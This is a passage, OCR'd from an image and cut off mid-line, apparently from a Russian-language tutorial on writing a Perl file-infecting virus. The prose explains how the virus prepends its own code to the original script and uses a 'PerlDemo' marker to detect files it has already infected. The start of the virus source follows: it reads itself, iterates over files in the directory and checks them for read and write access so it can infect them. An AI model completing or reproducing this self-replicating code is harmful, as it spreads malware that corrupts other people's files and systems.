
данный момент времени файла (зараженного). Это из-
за того, что мы
прикрепляем оригинальный файл к заражаемому.
Поэтому новый файл начинается
с вируса, затем пустая строка и далее старый файл,
начинающийся с "#!/usr/bin/perl". Новая проверка на
"PerlDemo", чтобы
знать, заражен ли файл или нет. При написании
подобных программ, главное - оптимизация кода, но
здесь я не
смог придумать что-либо кроме соединения строк
вместе:
#!/usr/bin/perl #PerlDemo
open(File,$0); @Virus=<File>; @Virus=@Virus[0...6]; close(File);
foreach $FileName (<*>) { if ((-r $FileName) && (-w $FileName) && (-f
$FileNam